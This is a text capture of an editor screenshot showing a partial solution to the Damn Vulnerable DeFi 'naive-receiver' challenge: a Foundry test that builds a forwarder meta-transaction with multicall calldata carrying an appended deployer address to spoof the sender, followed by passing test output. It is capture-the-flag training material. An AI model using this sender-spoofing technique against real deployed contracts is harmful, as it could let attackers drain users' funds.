 FlashLoanReceiver.sol NaiveReceiverPool.sol Multicall.sol BasicForwarder.sol EIP712.sol NaiveReceiver.t.sol M
test > naive-receiver > NaiveReceiver.t.sol > solidity > NaiveReceiverChallenge > test_naiveReceiver
9
75
89 bytes memory finalData = abi.encodePacked(callData, bytes32(uint256(uint160(deployer))) );
90 bytes[] memory dataArr = new bytes[](1);
91 dataArr[0] = finalData;
92 bytes memory multiData = abi.encodeWithSelector(pool.multicall.selector, dataArr); "multicall": Unknown word.
93
94
95 BasicForwarder.Request memory request = BasicForwarder.Request({
96 from: player,
97 target: address(pool),
98 value: 0,
99 gas: gasleft(),
100 nonce: nextNonce,
101 data: multiData,
102 deadline: 1
103 });
104
105 bytes32 hash = keccak256(abi.encodePacked(
106 "\x19\x01",
107 forwarder.domainSeparator(),
108 forwarder.getDataHash(request)
109 ));
110
111 (uint8 v, bytes32 r, bytes32 s) = vm.sign(playerPk, hash); You, now • Uncommitted changes
112 bytes memory signature = abi.encodePacked(r, s, v);
113 forwarder.execute(request, signature);
114 console.log("Current Nonce:%d", vm.getNonce(player));
115 }
116
PROBLEMS 57 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS SPELL CHECKER 57 bash
$ forge test --mp test/naive-receiver/NaiveReceiver.t.sol -vv
[⠒] Compiling...
No files changed, compilation skipped
Ran 2 tests for test/naive-receiver/NaiveReceiver.t.sol:NaiveReceiverChallenge
[PASS] test_assertInitialState() (gas: 34786)
[PASS] test_naiveReceiver() (gas: 386543)
Logs:
Current Nonce:0
Current Nonce:0
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 2.80ms (2.17ms CPU time)
Ran 1 test suite in 26.95ms (2.80ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
lyy05@zanshi MINGW64 /e/Documents/damn-vulnerable-defi (master)
$
0 57 0 You, now Ln 111, Col 62 Spaces: 4 UTF-8 LF Solidity Go Live Prettier